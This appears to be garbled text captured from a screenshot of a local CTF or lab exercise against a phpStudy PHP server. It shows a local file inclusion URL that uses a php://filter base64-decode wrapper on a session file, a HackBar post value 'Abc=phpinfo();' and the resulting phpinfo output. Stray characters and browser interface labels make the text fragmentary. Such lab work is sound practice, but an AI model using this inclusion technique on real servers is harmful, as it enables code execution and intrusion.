 127.0.0.1/index.php?file=php://filter/read=convert.base64-decode/resource=/phpStudy/
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌
ºÇ«©ž³]8abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd
PHP Version 5.4.45
php
System Windows NT LAPTOP-D71K9RS0 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?file=php://filter/read=convert.base64-decode/resource=/phpStudy/PHPTutorial/tmp/tmp/sess_gnl84oftbpj0l47o5m2hlooi92
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Abc=phpinfo();